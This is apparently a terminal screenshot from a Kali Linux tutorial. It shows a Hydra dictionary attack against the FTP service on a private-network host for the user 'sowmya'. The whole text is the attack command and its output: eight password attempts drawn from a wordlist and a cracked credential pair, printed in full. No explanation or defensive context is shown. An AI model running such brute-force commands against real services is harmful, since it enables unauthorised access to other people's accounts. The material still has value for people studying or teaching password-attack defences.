 root@kali:~# hydra -l sowmya -V -P /usr/share/john/pwd.lst ftp://192.168.65.100
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-03-20 23:19:28
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abor
t...
[DATA] max 8 tasks per 1 server, overall 64 tasks, 8 login tries (l:1/p:8), ~0 tries per task
[DATA] attacking service ftp on port 21
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "sowmya123" - 1 of 8 [child 0]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "kjhsdjh" - 2 of 8 [child 1]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "wrifkcm" - 3 of 8 [child 2]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "0811588384" - 4 of 8 [child 3]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "1234567" - 5 of 8 [child 4]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "mahesh1234" - 6 of 8 [child 5]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "123456" - 7 of 8 [child 6]
[ATTEMPT] target 192.168.65.100 - login "sowmya" - pass "" - 8 of 8 [child 7]
[21][ftp] host: 192.168.65.100   login: sowmya   password: mahesh1234
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-03-20 23:19:42
root@kali:~#